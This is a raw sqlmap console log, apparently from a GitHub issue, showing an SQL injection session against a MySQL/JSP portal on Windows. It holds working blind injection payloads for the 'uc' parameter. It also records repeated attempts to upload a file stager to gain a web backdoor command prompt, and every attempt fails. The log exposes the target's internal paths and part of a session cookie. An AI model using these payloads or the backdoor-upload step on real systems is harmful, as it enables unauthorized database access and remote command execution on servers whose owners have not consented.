 [13:35:20] [INFO] resuming back-end DBMS 'mysql'
[13:35:20] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=FFF2AC185A8...88400439BE'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uc (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uc=admin' AND 1868=1868 AND 'yVci'='yVci

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uc=admin' AND (SELECT 1184 FROM (SELECT(SLEEP(5)))YFyt) AND 'oWLy'='oWLy
---
[13:35:25] [INFO] the back-end DBMS is MySQL
web application technology: Apache, JSP
back-end DBMS: MySQL >= 5.0.12
[13:35:25] [INFO] going to use a web backdoor for command prompt
[13:35:25] [INFO] fingerprinting the back-end DBMS operating system
[13:35:25] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP (default)
[4] PHP
> 3
[13:35:27] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\Portal3ND_V4\webapps\SZCMCCX\
[13:35:42] [INFO] retrieved web server absolute paths: '/Portal/res/js/jquery-easyui/themes/icons/zyfd-logout.png'
[13:35:42] [INFO] trying to upload the file stager on 'C:/Portal3ND_V4/webapps/SZCMCCX/' via LIMIT 'LINES TERMINATED BY' method
[13:35:42] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[13:35:42] [WARNING] reflective value(s) found and filtering out
[13:35:42] [WARNING] unable to upload the file stager on 'C:/Portal3ND_V4/webapps/SZCMCCX/'
[13:35:42] [INFO] trying to upload the file stager on 'C:/Portal3ND_V4/webapps/SZCMCCX/Portal/PlusUI/DONGGUANG/' via LIMIT 'LINES TERMINATED BY' method
[13:35:43] [WARNING] unable to upload the file stager on 'C:/Portal3ND_V4/webapps/SZCMCCX/Portal/PlusUI/DONGGUANG/'
[13:35:43] [INFO] trying to upload the file stager on '/Portal/res/js/jquery-easyui/themes/icons/' via LIMIT 'LINES TERMINATED BY' method
[13:35:44] [WARNING] unable to upload the file stager on '/Portal/res/js/jquery-easyui/themes/icons/'
[13:35:44] [INFO] trying to upload the file stager on '/Portal/res/js/jquery-easyui/themes/icons/Portal/PlusUI/DONGGUANG/' via LIMIT 'LINES TERMINATED BY' method
[13:35:46] [WARNING] unable to upload the file stager on '/Portal/res/js/jquery-easyui/themes/icons/Portal/PlusUI/DONGGUANG/'
[13:35:46] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 26 times
[13:35:46] [INFO] fetched data logged to text files under 'C:\Users\JDR\AppData\Local\sqlmap\output\

[*] ending @ 13:35:46 /2021-12-30/